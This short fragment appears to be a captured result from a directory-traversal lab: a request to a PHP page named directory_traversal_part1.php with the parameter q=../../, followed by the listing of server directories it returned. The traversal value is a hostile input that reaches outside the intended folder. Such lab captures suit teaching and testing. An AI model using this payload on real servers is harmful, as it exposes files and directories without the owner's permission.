 주의 요함 146.190.254.227:8080/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => .updated
    [3] => backups
    [4] => cache
    [5] => crash
    [6] => lib
    [7] => local
    [8] => lock
    [9] => log
    [10] => mail
    [11] => opt
    [12] => run
    [13] => snap
    [14] => spool
    [15] => tmp
    [16] => www
)